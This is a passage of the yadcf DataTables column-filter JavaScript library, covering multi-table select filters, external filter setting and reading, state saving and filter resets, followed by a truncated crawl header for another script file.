              tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
              $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
            }
            break;
          case 'select':
          case 'multi_select':
            if (filterOptions.select_type === undefined) {
              options_tmp = $("<option>", {
                "data-placeholder": "true",
                value: "-1",
                text: filterOptions.filter_default_label
              });
            } else {
              options_tmp = $();
            }
            if (filterOptions.select_type === 'select2' && filterOptions.select_type_options.placeholder !== undefined && filterOptions.select_type_options.allowClear === true) {
              options_tmp = $("<option>", {
                value: ""
              });
            }
            if (filterOptions.data === undefined) {
              filterOptions.data = [];
              tableTmpArr = tablesSelectors.split(',');
              for (tableTmpArrIndex = 0; tableTmpArrIndex < tableTmpArr.length; tableTmpArrIndex++) {
                if (tablesArray[tableTmpArrIndex].table !== undefined) {
                  tableTmp = $('#' + tablesArray[tableTmpArrIndex].table().node().id).dataTable();
                } else {
                  tableTmp = tablesArray[tableTmpArrIndex];
                }
                if (isDOMSource(tableTmp)) {
                  //check if ajax source, if so, listen for dt.draw
                  columnsTmpArr = filterOptions.column_number;
                  for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                    filterOptions.column_number = columnsTmpArr[column_number_index];
                    filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly));
                  }
                  filterOptions.column_number = columnsTmpArr;
                } else {
                  $(document).off('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id).on('draw.dt', '#' + tablesArray[tableTmpArrIndex].table().node().id, function (event, ui) {
                    var options_tmp = $(),
                      ii;
                    columnsTmpArr = filterOptions.column_number;
                    for (column_number_index = 0; column_number_index < columnsTmpArr.length; column_number_index++) {
                      filterOptions.column_number = columnsTmpArr[column_number_index];
                      filterOptions.data = filterOptions.data.concat(parseTableColumn(tableTmp, filterOptions, table_selector_jq_friendly, ui));
                    }
                    filterOptions.column_number = columnsTmpArr;
                    filterOptions.data = sortColumnData(filterOptions.data, filterOptions);
                    for (ii = 0; ii < filterOptions.data.length; ii++) {
                      options_tmp = options_tmp.add($("<option>", {
                        value: filterOptions.data[ii],
                        text: filterOptions.data[ii]
                      }));
                    }
                    $('#' + filterOptions.filter_container_id + ' select').empty().append(options_tmp);

                    if (filterOptions.select_type !== undefined) {
                      initializeSelectPlugin(filterOptions.select_type, $('#' + filterOptions.filter_container_id + ' select'), filterOptions.select_type_options);
                      if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                        refreshSelectPlugin(filterOptions, $('#' + filterOptions.filter_container_id + ' select'));
                      }
                    }
                  });
                }
              }
            }

            filterOptions.data = sortColumnData(filterOptions.data, filterOptions);

            if (tablesArray[0].table !== undefined) {
              tableTmp = $('#' + tablesArray[0].table().node().id).dataTable();
            } else {
              tableTmp = tablesArray[0];
            }
            settingsDt = getSettingsObjFromTable(tableTmp);

            if (typeof filterOptions.data[0] === 'object') {
              for (ii = 0; ii < filterOptions.data.length; ii++) {
                options_tmp = options_tmp.add($("<option>", {
                  value: filterOptions.data[ii].value,
                  text: filterOptions.data[ii].label
                }));
              }
            } else {
              for (ii = 0; ii < filterOptions.data.length; ii++) {
                options_tmp = options_tmp.add($("<option>", {
                  value: filterOptions.data[ii],
                  text: filterOptions.data[ii]
                }));
              }
            }
            if (filterOptions.filter_type === 'select') {
              $(filter_selector_string).append(makeElement("<select>", {
                id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str,
                class: "yadcf-filter",
                onchange: function (colNo) {
                  return function (event) {
                    yadcf.stopPropagation(event);
                    yadcf.doFilterMultiTables(tablesSelectors, event, colNo);
                  }
                }(column_number_str),
                onmousedown: yadcf.stopPropagation,
                onclick: yadcf.stopPropagation,
                html: options_tmp
              }));
              if (settingsDt.aoPreSearchCols[columnForStateSaving].search !== '') {
                tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].search;
                tmpStr = yadcfParseMatchFilter(tmpStr, filterOptions.filter_match_mode);
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr).addClass("inuse");
              }
            } else if (filterOptions.filter_type === 'multi_select') {
              $(filter_selector_string).append(makeElement("<select>", {
                multiple: true,
                "data-placeholder": filterOptions.filter_default_label,
                id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str,
                class: "yadcf-filter",
                onchange: function (colNo) {
                  return function (event) {
                    yadcf.stopPropagation(event);
                    yadcf.doFilterMultiTablesMultiSelect(tablesSelectors, event, colNo);
                  };
                }(column_number_str),
                onmousedown: yadcf.stopPropagation,
                onclick: yadcf.stopPropagation,
                html: options_tmp
              }));
              if (settingsDt.aoPreSearchCols[columnForStateSaving].search !== '') {
                tmpStr = settingsDt.aoPreSearchCols[columnForStateSaving].search;
                tmpStr = yadcfParseMatchFilterMultiSelect(tmpStr, filterOptions.filter_match_mode);
                tmpStr = tmpStr.replace(/\\/g, "");
                tmpStr = tmpStr.split("|");
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number_str).val(tmpStr);
              }
            }
            if (filterOptions.filter_type === 'select') {
              if (filterOptions.filter_reset_button_text !== false) {
                $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                  type: "button",
                  id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset",
                  onmousedown: yadcf.stopPropagation,
                  onclick: function (colNo) {
                    return function (event) {
                      yadcf.stopPropagation(event);
                      yadcf.doFilterMultiTables(tablesSelectors, event, colNo, 'clear');
                      return false;
                    }
                  }(column_number_str),
                  class: "yadcf-filter-reset-button " + filterOptions.reset_button_style_class,
                  text: filterOptions.filter_reset_button_text
                }));
              }
            } else if (filterOptions.filter_type === 'multi_select') {
              if (filterOptions.filter_reset_button_text !== false) {
                $(filter_selector_string).find(".yadcf-filter").after(makeElement("<button>", {
                  type: "button",
                  id: "yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str + "-reset",
                  onmousedown: yadcf.stopPropagation,
                  onclick: function (colNo) {
                    return function (event) {
                      yadcf.stopPropagation(event);
                      yadcf.doFilterMultiTablesMultiSelect(tablesSelectors, event, colNo, 'clear');
                      return false;
                    };
                  }(column_number_str),
                  class: "yadcf-filter-reset-button " + filterOptions.reset_button_style_class,
                  text: filterOptions.filter_reset_button_text
                }));
              }
            }

            if (filterOptions.select_type !== undefined) {
              initializeSelectPlugin(filterOptions.select_type, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str), filterOptions.select_type_options);
              if (filterOptions.cumulative_filtering === true && filterOptions.select_type === 'chosen') {
                refreshSelectPlugin(filterOptions, $("#yadcf-filter-" + table_selector_jq_friendly + '-' + column_number_str));
              }
            }
            break;
          default:
            alert('Filters Multiple Tables does not support ' + filterOptions.filter_type);
        }
      }

      function initMultipleTables(tablesArray, filtersOptions) {
        var i,
          tablesSelectors = '',
          default_options = {
            filter_type: "text",
            filter_container_id: '',
            filter_reset_button_text: 'x',
            case_insensitive: true
          },
          columnsObj,
          columnsArrIndex,
          column_number_str,
          dummyArr;

        for (columnsArrIndex = 0; columnsArrIndex < filtersOptions.length; columnsArrIndex++) {
          dummyArr = [];
          columnsObj = filtersOptions[columnsArrIndex];
          if (columnsObj.filter_default_label === undefined) {
            if (columnsObj.filter_type === "select" || columnsObj.filter_type === 'custom_func') {
              columnsObj.filter_default_label = "Select value";
            } else if (columnsObj.filter_type === "multi_select" || columnsObj.filter_type === 'multi_select_custom_func') {
              columnsObj.filter_default_label = "Select values";
            } else if (columnsObj.filter_type === "auto_complete" || columnsObj.filter_type === "text") {
              columnsObj.filter_default_label = 'Type to filter';
            } else if (columnsObj.filter_type === "range_number" || columnsObj.filter_type === "range_date") {
              columnsObj.filter_default_label = ["from", "to"];
            } else if (columnsObj.filter_type === "date") {
              columnsObj.filter_default_label = "Select a date";
            }
          }
          columnsObj = $.extend({}, default_options, columnsObj);

          column_number_str = columnsArrayToString(columnsObj.column_number).column_number_str;
          columnsObj.column_number_str = column_number_str;

          dummyArr.push(columnsObj);
          tablesSelectors = '';
          for (i = 0; i < tablesArray.length; i++) {
            if (tablesArray[i].table !== undefined) {
              tablesSelectors += tablesArray[i].table().node().id + ',';
            } else {
              tablesSelectors += getSettingsObjFromTable(tablesArray[i]).sTableId;
            }
          }
          tablesSelectors = tablesSelectors.substring(0, tablesSelectors.length - 1);

          setOptions(tablesSelectors + '_' + column_number_str, dummyArr, {});
          oTables[tablesSelectors] = tablesArray;
          appendFiltersMultipleTables(tablesArray, tablesSelectors, columnsObj);
        }
      }

      function initMultipleColumns(table, filtersOptions) {
        var tablesArray = [];
        tablesArray.push(table);
        initMultipleTables(tablesArray, filtersOptions);
      }

      function close3rdPPluginsNeededClose(evt) {
        if (closeBootstrapDatepickerRange) {
          $('.yadcf-filter-range-date').not($(evt.target)).datepicker('hide');
        }
        if (closeBootstrapDatepicker) {
          $('.yadcf-filter-date').not($(evt.target)).datepicker('hide');
        }
        if (closeSelect2) {
          let currentSelect2;
          if (evt.target.className.indexOf('yadcf-filter-reset-button') !== -1) {
            $('select.yadcf-filter').each(function (index) {
              if ($(this).data('select2')) {
                $(this).select2('close');
              }
            });
          } else {
            currentSelect2 = $($(evt.target).closest('.yadcf-filter-wrapper').find('select'));
            $('select.yadcf-filter').each(function (index) {
              if (!$(this).is(currentSelect2) && $(this).data('select2')) {
                $(this).select2('close');
              }
            });
          }
        }
      }

      function stopPropagation(evt) {
        close3rdPPluginsNeededClose(evt);
        if (evt.stopPropagation !== undefined) {
          evt.stopPropagation();
        } else {
          evt.cancelBubble = true;
        }
      }
      function preventDefaultForEnter(evt) {
        ctrlPressed = false;
        if (evt.keyCode === 13) {
          if (evt.preventDefault) {
            evt.preventDefault();
          } else {
            evt.returnValue = false;
          }
        }
        if (evt.keyCode == 65 && evt.ctrlKey) {
          ctrlPressed = true;
          evt.target.select();
          return;
        }
        if (evt.ctrlKey && (evt.keyCode == 67 || evt.keyCode == 88)) {
          ctrlPressed = true;
          return;
        }
      }

      //--------------------------------------------------------
      function exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr) {
        return function () {
          exFilterColumn(table_arg, col_filter_arr, true);
        };
      }

      function exFilterColumn(table_arg, col_filter_arr, ajaxSource) {
        var table_selector_jq_friendly,
          j,
          tmpStr,
          column_number,
          column_position,
          filter_value,
          fromId,
          toId,
          sliderId,
          optionsObj,
          min,
          max,
          exclude = false;
        //check if the table arg is from new datatables API (capital "D")
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }
        table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
        if (isDOMSource(table_arg) || ajaxSource === true) {
          for (j = 0; j < col_filter_arr.length; j++) {
            column_number = col_filter_arr[j][0];
            column_position = column_number;
            exclude = false;
            if (plugins[table_selector_jq_friendly] !== undefined && (plugins[table_selector_jq_friendly] !== undefined && plugins[table_selector_jq_friendly].ColReorder !== undefined)) {
              column_position = plugins[table_selector_jq_friendly].ColReorder[column_number];
            }
            optionsObj = getOptions('#' + table_arg.table().node().id)[column_number];
            filter_value = col_filter_arr[j][1];

            switch (optionsObj.filter_type) {
              case 'auto_complete':
              case 'text':
              case 'date':
                if (filter_value !== undefined && filter_value.indexOf('_exclude_') !== -1) {
                  exclude = true;
                  filter_value = filter_value.replace('_exclude_', '');
                }
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                if (filter_value !== '') {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                } else {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                }
                tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false, exclude);
                table_arg.fnSettings().aoPreSearchCols[column_position].search = tmpStr;
                break;
              case 'select':
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                if (filter_value !== '') {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                } else {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                }
                tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, false);
                table_arg.fnSettings().aoPreSearchCols[column_position].search = tmpStr;
                if (optionsObj.select_type !== undefined) {
                  refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number));
                }
                break;
              case 'multi_select':
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                tmpStr = yadcfMatchFilterString(table_arg, column_position, filter_value, optionsObj.filter_match_mode, true);
                table_arg.fnSettings().aoPreSearchCols[column_position].search = tmpStr;
                if (optionsObj.select_type !== undefined) {
                  refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number));
                }
                break;
              case 'range_date':
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                $('#' + fromId).val(filter_value.from);
                if (filter_value.from !== '') {
                  $('#' + fromId).addClass('inuse');
                } else {
                  $('#' + fromId).removeClass('inuse');
                }
                $('#' + toId).val(filter_value.to);
                if (filter_value.to !== '') {
                  $('#' + toId).addClass('inuse');
                } else {
                  $('#' + toId).removeClass('inuse');
                }
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  min = filter_value.from;
                  max = filter_value.to;
                  table_arg.fnSettings().aoPreSearchCols[column_position].search = min + optionsObj.custom_range_delimiter + max;
                }
                saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                break;
              case 'range_number':
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                $('#' + fromId).val(filter_value.from);
                if (filter_value.from !== '') {
                  $('#' + fromId).addClass('inuse');
                } else {
                  $('#' + fromId).removeClass('inuse');
                }
                $('#' + toId).val(filter_value.to);
                if (filter_value.to !== '') {
                  $('#' + toId).addClass('inuse');
                } else {
                  $('#' + toId).removeClass('inuse');
                }
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_position].search = filter_value.from + optionsObj.custom_range_delimiter + filter_value.to;
                }
                saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                break;
              case 'range_number_slider':
                sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                if (filter_value.from !== '') {
                  min = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-min-tip-hidden").text();
                  max = $('#' + fromId).closest('.yadcf-filter-range-number-slider').find(".yadcf-filter-range-number-slider-max-tip-hidden").text();
                  $('#' + fromId).text(filter_value.from);
                  if (min !== filter_value.from) {
                    $('#' + fromId).parent().addClass('inuse');
                    $('#' + fromId).parent().parent().find('ui-slider-range').addClass('inuse');
                  } else {
                    $('#' + fromId).parent().removeClass('inuse');
                    $('#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                  }
                  $('#' + sliderId).slider('values', 0, filter_value.from);
                }
                if (filter_value.to !== '') {
                  $('#' + toId).text(filter_value.to);
                  if (max !== filter_value.to) {
                    $('#' + toId).parent().addClass('inuse');
                    $('#' + toId).parent().parent().find('.ui-slider-range').addClass('inuse');
                  } else {
                    $('#' + toId).parent().removeClass('inuse');
                    $('#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                  }
                  $('#' + sliderId).slider('values', 1, filter_value.to);
                }
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_position].search = filter_value.from + optionsObj.custom_range_delimiter + filter_value.to;
                }
                saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value.from, filter_value.to);
                break;
              case 'custom_func':
              case 'multi_select_custom_func':
              case 'date_custom_func':
                $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).val(filter_value);
                if (filter_value !== '') {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).addClass('inuse');
                } else {
                  $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number).removeClass('inuse');
                }
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_position].search = filter_value;
                }
                if (optionsObj.select_type !== undefined) {
                  refreshSelectPlugin(optionsObj, $('#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number), filter_value);
                }
                saveStateSave(table_arg, column_number, table_selector_jq_friendly, filter_value, '');
                break;
            }
          }
          if (table_arg.fnSettings().oFeatures.bServerSide !== true) {
            table_arg.draw();
          } else {
            setTimeout(function () {
              table_arg.draw();
            }, 10);
          }
        } else {
          exFilterColumnQueue.push(exInternalFilterColumnAJAXQueue(table_arg, col_filter_arr));
        }
      }

      function exGetColumnFilterVal(table_arg, column_number) {
        var retVal,
          fromId,
          toId,
          table_selector_jq_friendly,
          optionsObj,
          $filterElement;

        // //check if the table arg is from new datatables API (capital "D")
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }

        optionsObj = getOptions('#' + table_arg.table().node().id)[column_number];
        table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);

        let selectorePrefix = '';
        let settingsDt = getSettingsObjFromTable(table_arg);
        if (optionsObj.filters_position === 'tfoot' && settingsDt.oScroll.sX) {
          selectorePrefix = '.dataTables_scrollFoot ';
        }
        $filterElement = $(selectorePrefix + '#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);
        switch (optionsObj.filter_type) {
          case 'select':
          case 'custom_func':
            retVal = $filterElement.val();
            if (retVal === '-1') {
              retVal = '';
            }
            break;
          case 'auto_complete':
          case 'text':
          case 'date':
          case 'date_custom_func':
            retVal = $filterElement.val();
            if ($filterElement.prev().hasClass('yadcf-exclude-wrapper') && $filterElement.prev().find('input').prop('checked') === true) {
              retVal = '_exclude_' + retVal;
            }
            break;
          case 'multi_select':
          case 'multi_select_custom_func':
            retVal = $filterElement.val();
            if (retVal === null) {
              retVal = '';
            }
            break;
          case 'range_date':
            retVal = {};
            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;

            retVal.from = $(selectorePrefix + '#' + fromId).val();
            retVal.to = $(selectorePrefix + '#' + toId).val();
            break;
          case 'range_number':
            retVal = {};
            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;

            retVal.from = $(selectorePrefix + '#' + fromId).val();
            retVal.to = $(selectorePrefix + '#' + toId).val();
            break;
          case 'range_number_slider':
            retVal = {};
            fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
            toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;

            retVal.from = $(selectorePrefix + '#' + fromId).text();
            retVal.to = $(selectorePrefix + '#' + toId).text();

            break;
          default:
            console.log('exGetColumnFilterVal error: no such filter_type: ' + optionsObj.filter_type);
        }
        return retVal;
      }

      // Function to set the current yadcf state
      function handleYadcfStateInDT(table, table_selector_jq_friendly, column_number, data) {
        var settings = table.settings().init();
        if (!settings.stateSave) {
          return;
        }
        let state = table.state.loaded();
        if (!state) {
          console.log('handleYadcfStateInDT failed get state from loaded()')
          return;
          // state = {};
          // table.state.save();
        }

        if (!state.yadcfState) {
          state.yadcfState = {};
        }
        let yadcfState = state.yadcfState;
        // Ensure yadcf state structure is in place
        if (!yadcfState[table_selector_jq_friendly]) {
          yadcfState[table_selector_jq_friendly] = [];
        }
        // Update yadcf state
        yadcfState[table_selector_jq_friendly][column_number] = data;
        // Save the updated state
        table.state.save();
      }

      function clearStateSave(oTable, column_number, table_selector_jq_friendly) {
        if (oTable.settings()[0].oInit.stateSave === true) {
          handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, undefined);
        }
      }

      function saveStateSave(oTable, column_number, table_selector_jq_friendly, from, to) {
        var yadcfState;
        if (oTable.settings()[0].oInit.stateSave === true) {
          handleYadcfStateInDT(oTable, table_selector_jq_friendly, column_number, {
            from: from,
            to: to
          });
        }
      }

      function exResetAllFilters(table_arg, noRedraw, columns) {
        var table_selector_jq_friendly,
          column_number,
          fromId,
          toId,
          sliderId,
          tableOptions,
          optionsObj,
          columnObjKey,
          settingsDt,
          i,
          $filterElement;

        //check if the table arg is from new datatables API (capital "D")
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }
        tableOptions = getOptions('#' + table_arg.table().node().id);
        table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
        settingsDt = getSettingsObjFromTable(table_arg);

        for (columnObjKey in tableOptions) {
          if (tableOptions.hasOwnProperty(columnObjKey)) {
            optionsObj = tableOptions[columnObjKey];
            column_number = optionsObj.column_number;

            if (columns !== undefined && $.inArray(column_number, columns) === -1) {
              continue;
            }
            $(document).removeData("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val");
            let selectorePrefix = '';
            if (optionsObj.filters_position === 'tfoot' && settingsDt.oScroll.sX) {
              selectorePrefix = '.dataTables_scrollFoot ';
            }
            $filterElement = $(selectorePrefix + '#yadcf-filter-' + table_selector_jq_friendly + '-' + column_number);

            switch (optionsObj.filter_type) {
              case 'select':
              case 'custom_func':
                resetExcludeRegexCheckboxes($filterElement.parent());
                clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                $filterElement.val('-1').removeClass('inuse');
                table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                if (optionsObj.select_type !== undefined) {
                  refreshSelectPlugin(optionsObj, $filterElement, '-1');
                }
                break;
              case 'auto_complete':
              case 'text':
                $filterElement.prop('disabled', false);
                $filterElement.val('').removeClass('inuse inuse-exclude inuse-regex');
                table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                resetExcludeRegexCheckboxes($filterElement.parent());
                clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                break;
              case 'date':
                $filterElement.val('').removeClass('inuse');
                table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                if ($filterElement.prev().hasClass('yadcf-exclude-wrapper')) {
                  $filterElement.prev().find('input').prop('checked', false);
                }
                break;
              case 'multi_select':
              case 'multi_select_custom_func':
                $filterElement.val('-1');
                $(document).data("#yadcf-filter-" + table_selector_jq_friendly + "-" + column_number + "_val", undefined);
                table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                if (optionsObj.select_type !== undefined) {
                  refreshSelectPlugin(optionsObj, $filterElement, '-1');
                }
                break;
              case 'range_date':
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-date-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-date-' + column_number;
                $(selectorePrefix + '#' + fromId).val('');
                $(selectorePrefix + '#' + fromId).removeClass('inuse');
                $(selectorePrefix + '#' + toId).val('');
                $(selectorePrefix + '#' + toId).removeClass('inuse');
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                }
                clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                break;
              case 'range_number':
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-from-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-to-' + column_number;
                $(selectorePrefix + '#' + fromId).prop('disabled', false);
                $(selectorePrefix + '#' + fromId).val('');
                $(selectorePrefix + '#' + fromId).removeClass('inuse inuse-exclude');
                $(selectorePrefix + '#' + toId).prop('disabled', false);
                $(selectorePrefix + '#' + toId).val('');
                $(selectorePrefix + '#' + toId).removeClass('inuse inuse-exclude');
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                }
                resetExcludeRegexCheckboxes($(selectorePrefix + '#' + fromId).parent().parent());
                clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                break;
              case 'range_number_slider':
                sliderId = 'yadcf-filter-' + table_selector_jq_friendly + '-slider-' + column_number;
                fromId = 'yadcf-filter-' + table_selector_jq_friendly + '-min_tip-' + column_number;
                toId = 'yadcf-filter-' + table_selector_jq_friendly + '-max_tip-' + column_number;
                $(selectorePrefix + '#' + fromId).text('');
                $(selectorePrefix + '#' + fromId).parent().removeClass('inuse');
                $(selectorePrefix + '#' + fromId).parent().parent().find('ui-slider-range').removeClass('inuse');
                $(selectorePrefix + '#' + toId).text('');
                $(selectorePrefix + '#' + toId).parent().removeClass('inuse');
                $(selectorePrefix + '#' + toId).parent().parent().find('.ui-slider-range').removeClass('inuse');
                $(selectorePrefix + '#' + sliderId).slider("option", "values", [$('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-min-tip-hidden').text(), $('#' + fromId).parent().parent().find('.yadcf-filter-range-number-slider-max-tip-hidden').text()]);
                if (table_arg.fnSettings().oFeatures.bServerSide === true) {
                  table_arg.fnSettings().aoPreSearchCols[column_number].search = '';
                }
                clearStateSave(table_arg, column_number, table_selector_jq_friendly);
                break;
            }
          }
        }
        if (noRedraw !== true) {
          //clear global filter
          settingsDt.oPreviousSearch.search = '';
          if (typeof settingsDt.aanFeatures.f !== 'undefined') {
            for (i = 0; i < settingsDt.aanFeatures.f.length; i++) {
              $('input', settingsDt.aanFeatures.f[i]).val('');
            }
          }
          //end of clear global filter
          table_arg.draw(settingsDt);
        }
      }

      function exResetFilters(table_arg, columns, noRedraw) {
        exResetAllFilters(table_arg, noRedraw, columns);
      }

      function exFilterExternallyTriggered(table_arg) {
        var columnsObj,
          columnObjKey,
          columnObj,
          filterValue,
          filtersValuesSingleElem,
          filtersValuesArr = [];

        //check if the table arg is from new datatables API (capital "D")
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }
        columnsObj = getOptions('#' + table_arg.table().node().id);

        for (columnObjKey in columnsObj) {
          if (columnsObj.hasOwnProperty(columnObjKey)) {
            columnObj = columnsObj[columnObjKey];
            filterValue = exGetColumnFilterVal(table_arg, columnObj.column_number);
            filtersValuesSingleElem = [];
            filtersValuesSingleElem.push(columnObj.column_number);
            filtersValuesSingleElem.push(filterValue);
            filtersValuesArr.push(filtersValuesSingleElem);
          }
        }
        exFilterColumn(table_arg, filtersValuesArr, true);
      }

      function getProp(nestedObj, keys) {
        const pathArr = Array.isArray(keys) ? keys : keys.split('.');
        return pathArr.reduce((obj, key) =>
          (obj && obj[key] !== 'undefined') ? obj[key] : undefined, nestedObj);
      }

      function setProp(object, keys, val) {
        keys = Array.isArray(keys) ? keys : keys.split('.');
        if (keys.length > 1) {
          object[keys[0]] = object[keys[0]] || {};
          setProp(object[keys[0]], keys.slice(1), val);
          return;
        }
        object[keys[0]] = val;
      }

      function resetExcludeRegexCheckboxes(selector) {
        selector.find('.yadcf-exclude-wrapper :checkbox').prop('checked', false);
        selector.find('.yadcf-regex-wrapper :checkbox').prop('checked', false);
        selector.find('.yadcf-null-wrapper :checkbox').prop('checked', false);
      }

      function exRefreshColumnFilterWithDataProp(table_arg, col_num, updatedData) {
        // if (table_arg.settings !== undefined) {
        // 	table_arg = table_arg.settings()[0].oInstance;
        // }
        var columnsObj = getOptions('#' + table_arg.table().node().id);
        var columnObj = columnsObj[col_num];
        columnObj.data = updatedData;
        var table_selector_jq_friendly = yadcf.generateTableSelectorJQFriendly2(table_arg);
        refreshSelectPlugin(columnObj, $("#yadcf-filter-" + table_selector_jq_friendly + "-" + col_num));
      }

      return {
        init: init,
        doFilter: doFilter,
        doFilterMultiSelect: doFilterMultiSelect,
        doFilterAutocomplete: doFilterAutocomplete,
        autocompleteKeyUP: autocompleteKeyUP,
        getOptions: getOptions,
        initDefaults: initDefaults,
        rangeNumberKeyUP: rangeNumberKeyUP,
        rangeDateKeyUP: rangeDateKeyUP,
        rangeClear: rangeClear,
        rangeNumberSliderClear: rangeNumberSliderClear,
        stopPropagation: stopPropagation,
        exFilterColumn: exFilterColumn,
        exGetColumnFilterVal: exGetColumnFilterVal,
        exResetAllFilters: exResetAllFilters,
        dateKeyUP: dateKeyUP,
        dateSelectSingle: dateSelectSingle,
        textKeyUP: textKeyUP,
        nullChecked: nullChecked,
        doFilterCustomDateFunc: doFilterCustomDateFunc,
        eventTargetFixUp: eventTargetFixUp,
        initMultipleTables: initMultipleTables,
        initMultipleColumns: initMultipleColumns,
        textKeyUpMultiTables: textKeyUpMultiTables,
        doFilterMultiTables: doFilterMultiTables,
        doFilterMultiTablesMultiSelect: doFilterMultiTablesMultiSelect,
        generateTableSelectorJQFriendlyNew: generateTableSelectorJQFriendlyNew,
        exFilterExternallyTriggered: exFilterExternallyTriggered,
        exResetFilters: exResetFilters,
        initSelectPluginCustomTriggers: initSelectPluginCustomTriggers,
        preventDefaultForEnter: preventDefaultForEnter,
        generateTableSelectorJQFriendly2: generateTableSelectorJQFriendly2,
        exRefreshColumnFilterWithDataProp: exRefreshColumnFilterWithDataProp,
        initOnDtXhrComplete: initOnDtXhrComplete
      };
    }());
    if (window) {
      window.yadcf = yadcf;
    }
    return yadcf;
  }));


--- FILE ---
content_type: text/javascript
request_url: http://agrf-inperson.com/js/vee-validate.js
body_size: 73517
content:
/**
